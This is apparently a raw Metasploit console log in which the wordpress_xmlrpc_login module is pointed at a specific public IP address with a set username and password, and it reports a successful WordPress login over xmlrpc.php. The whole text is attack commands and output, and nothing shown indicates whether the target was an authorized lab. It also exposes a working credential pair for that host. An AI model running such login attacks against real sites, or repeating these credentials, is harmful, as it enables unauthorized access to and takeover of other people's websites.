 msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set username crocodile
username => crocodile
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set password Winterseason1234
password => Winterseason1234
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set rhosts 154.12.228.253
rhosts => 154.12.228.253
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > run
[*] 154.12.228.253:80    :/xmlrpc.php - Sending Hello...
[+] 154.12.228.253:80 - XMLRPC enabled, Hello message received!
[*] Starting XML-RPC login sweep...
[+] 154.12.228.253:80 - Success: 'crocodile:Winterseason1234'
[!] No active DB -- Credential data will not be saved!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed